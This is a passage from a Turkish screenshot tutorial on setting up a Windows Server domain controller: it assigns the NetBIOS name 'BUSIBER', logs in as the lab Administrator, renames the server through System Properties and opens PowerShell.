

*44*

NetBIOS çağrı adını "BUSIBER" olarak atayıp devam ediniz.



#### Yapılandırma dosyalarının konumlarını varsayılan olarak bırakıp devam ediniz.



Next'e tıklayıp devam ediniz.



Bu adıma kadar herhangi bir problem ile karşılaşmadıysanız, kurulum işlemine devam edebilirsiniz.



Sunucu yeniden başladığında BUSIBER\Administrator:1q2w3e4R bilgileri ile giriş yapınız.



Domain Controller sunucumuzun ismini değiştirmek için, Dosya Gezginini açıp, This PC'ye sağ tıkladıktan sonra Properties'e tıklayıp Change Settings'e tıklayınız.



 $\times$ 



#### **System Properties**



*51*

#### Sunucuya giriş yaptıktan sonra, Powershell açınız.

